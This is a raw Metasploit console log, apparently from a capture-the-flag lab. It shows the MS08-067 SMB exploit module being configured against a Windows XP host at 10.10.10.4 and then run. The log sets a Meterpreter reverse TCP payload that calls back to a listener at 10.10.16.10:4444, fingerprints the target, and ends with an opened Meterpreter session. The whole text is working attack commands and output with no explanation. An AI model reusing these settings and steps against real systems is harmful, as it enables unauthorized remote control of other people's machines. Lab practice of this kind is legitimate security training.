 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   10.10.10.4       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.16.10      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.16.10:4444 -> 10.10.10.4:1033) at 2023-03-07 19:04:31 -0600
meterpreter >